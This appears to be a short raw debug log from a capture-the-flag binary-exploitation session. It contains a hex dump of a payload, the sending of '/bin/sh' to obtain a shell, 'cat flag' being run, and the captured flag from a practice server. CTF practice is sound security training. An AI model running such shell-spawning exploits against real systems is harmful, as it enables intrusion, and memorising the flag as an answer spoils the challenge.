 00000d90  20 20 20 20  20 00 61 61  61 9c 97 04  08 9c 98 04  │    │ ·aa│a···│····│
00000da0  08 9f 98 04  08 57 65 6c  63 6f 6d 65  20 74 6f 20  │····│·Wel│come│ to │
00000db0  6d 79 20 63  74 66 21 20  57 68 61 74  27 73 20 79  │my c│tf! │What│'s y│
00000dc0  6f 75 72 20  6e 61 6d 65  3f 0a  │our │name│?·│
00000dca
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
b'sh: 1: Hello: not found\n'
sh: 1: Hello: not found
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{ce4c098e-a2ee-4af8-8ca4-b4a800a1716b}\n'
flag{ce4c098e-a2ee-4af8-8ca4-b4a800a1716b}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 29536